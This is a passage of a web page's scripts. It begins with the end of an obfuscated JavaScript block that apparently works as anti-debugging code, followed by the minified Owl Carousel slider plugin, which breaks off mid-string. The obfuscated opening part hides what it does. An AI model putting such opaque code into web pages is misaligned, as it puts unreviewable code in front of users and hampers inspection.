!![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" 